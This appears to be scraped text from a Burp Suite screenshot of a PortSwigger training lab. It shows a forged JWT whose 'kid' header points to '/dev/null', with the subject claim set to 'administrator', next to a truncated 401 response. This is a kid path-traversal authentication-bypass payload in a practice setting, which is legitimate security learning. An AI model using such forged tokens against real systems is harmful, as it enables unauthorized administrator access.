 1 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty
Raw
Hex
JSON Web Token
\n
JWT
1 - eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOi ...
Serialized JWT
eyJraWQiOiIvZGV2L251bGwiLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODM1OTg3Mjh9.
VM0ASn3rAn455V7tnjD8_6bAqUw7D7IZ6SwTio32h9k
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "/dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683598728
}
Format JSON
Compact JSON
Signature
Response
Pretty
Raw
Hex
Render
1 HTTP/2 401 Unauthorized
2 Content-Type: text/html; ch
3 Set-Cookie: session=; Secur
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 2375
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/l
stylesheet>
11 <link href=/resources/c
12 <title>
JWT authentication by
</title>
13 </head>
14 <body>
15 <script src="/resources
</script>
16 <div id="academyLabHead
17 <section class='acade
18 <div class=containe
19 <div class=logo>
</div>
20 <div class=title-
21 <h2>
JWT authentic
traversal
</h2>
22 <a class=link-b